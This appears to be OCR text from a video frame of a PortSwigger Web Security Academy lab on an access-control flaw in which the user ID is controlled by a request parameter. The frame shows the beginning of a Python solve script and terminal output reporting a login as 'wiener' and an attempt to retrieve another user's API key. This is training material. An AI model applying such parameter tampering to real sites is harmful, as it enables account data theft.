 1
2
3
4
17:59
Web Security Academy
Lab: User ID controlled
User ID controlled by re
https://0a9d006e037aeba6c13c6b3a00790080.web-security-academy.net
User ID controlled by request parameter
with data leakage in redirect
LAB Not solved
Submit solution
Back to lab description
Home | My account
WE LIKE TO
SHOP
TEAM
Vintage Neck Defender
$88.40
View details
Six Pack Beer Belt
$29.01
View details
More Than Just Birdsong
$25.18
View details
There is No 'I' in Team
$79.31
View details
access-control-lab-09.py - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-09.py
access-control-lab-09.py
1 import requests
2 import sys
3 import urllib3
4 from bs4 import BeautifulSoup
5 import re
6
7 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
8
9 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
10
11 def get_csrf_token(s, url):
12 r = s.get(url, verify=False, proxies=proxies)
13 soup = BeautifulSoup(r.text, 'html.parser')
14 csrf = soup.find("input", {'name': 'csrf'})['value']
15 return csrf
16
17 def carlos_api_key(s, url):
18
19 # Get CSRF token from the login page
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(kali㉿kali)-[/mnt/…/web-security-academy/access-control-full/access-control/lab-09]
$ python3 access-control-lab-09.py https://0a9d006e037aeba6c13c6b3a00790080.web-security-a
cademy.net
(+) Logging in as the wiener user...
(+) Successfully logged in as the wiener user.
(+) Attempting to exploit access control vulnerability...
(+) Retrieving API key...
API key is:
(kali㉿kali)-[/mnt/…/web-security-academy/access-control-full/access-control/lab-09]
$
1
0 0
Ln 4, Col 17 Spaces: 4 UTF-8 LF Python